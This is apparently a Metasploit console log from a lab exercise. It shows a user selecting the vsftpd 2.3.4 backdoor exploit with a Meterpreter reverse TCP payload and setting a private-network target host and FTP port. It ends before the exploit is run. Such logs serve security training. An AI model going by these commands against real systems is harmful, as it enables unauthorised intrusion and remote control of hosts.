 msf > 01
[-] Unknown command: 01. Run the help command for more details.
msf > use 01
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.56.101
rhost => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21
rport => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) >